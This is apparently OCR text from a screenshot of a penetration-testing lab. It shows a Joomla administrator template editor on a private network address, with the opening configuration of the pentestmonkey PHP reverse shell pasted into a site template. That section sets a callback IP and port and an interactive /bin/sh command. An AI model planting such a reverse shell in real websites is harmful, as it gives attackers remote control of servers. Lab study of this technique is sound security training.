 192.168.56.113/joomla/administrator/index.php?option=com_templates&vie
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
System Users Menus Content Components Extensions Help joomla
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File
Delete File Close File Help
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
error.php
index.php
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These
are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.102'; // CHANGE THIS
50 $port = 9001; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise